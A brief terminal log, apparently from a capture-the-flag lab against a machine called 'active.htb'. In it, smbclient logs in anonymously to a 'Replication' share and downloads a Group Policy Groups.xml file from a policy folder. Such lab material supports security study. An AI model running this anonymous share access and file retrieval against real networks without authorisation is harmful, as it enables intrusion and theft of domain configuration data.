 └─$ smbclient //10.129.210.13/Replication -N
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> cd "\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\"
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> ls
  .                                   D        0  Sat Jul 21 06:37:44 2018
  ..                                  D        0  Sat Jul 21 06:37:44 2018
  Groups.xml                          A      533  Wed Jul 18 16:46:06 2018
                10459647 blocks of size 4096. 5203594 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml
of size 533 as Groups.xml (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> exit